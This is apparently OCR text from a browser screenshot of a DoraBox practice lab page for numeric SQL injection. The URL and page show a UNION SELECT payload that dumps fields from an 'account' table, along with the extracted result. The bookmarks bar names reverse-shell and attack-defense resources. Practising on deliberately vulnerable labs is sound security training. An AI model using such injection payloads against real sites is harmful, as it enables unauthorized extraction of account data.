 不安全 106.13.42.155:91/DoraBox-master/sql_injection/sql_num.php?id=-1%20UNION%20SELECT%201,2,concat_ws(%27|%27,id,rest,own)%20f...
应用 360威胁情报中心 漏洞和漏洞利用数... 我的GitHub 我的主页 简 NC——反弹shell -... Nessus主页/文件... 聊聊AWD攻防赛流... 安全评测 - 专
id: submit
SQLi语句：SELECT * FROM news WHERE id = -1 UNION SELECT 1,2,concat_ws('|',id,rest,own) from account
标题 内容
2 1|1|666